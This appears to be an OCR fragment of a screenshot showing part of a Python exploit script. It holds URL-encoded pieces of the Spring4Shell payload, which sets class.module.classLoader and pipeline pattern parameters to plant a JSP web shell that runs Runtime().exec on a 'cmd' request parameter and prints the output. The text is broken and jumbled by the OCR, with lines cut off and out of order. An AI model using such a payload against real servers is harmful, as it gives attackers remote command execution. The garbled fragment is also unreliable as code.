
"class.module.classLoad
.pipeline.first.pattern
f"java.io.InputStream%2
Runtime().exec(request.
                  f"
(%22cmd%22)).getInputSt
0-
1%3B%20byte%5B%5D%20b%2
%3B" \

                  f"%20while((a%3Din.read(b))!%3D-
1)%7B%20out.println(new
5%7Bsuffix%7Di"
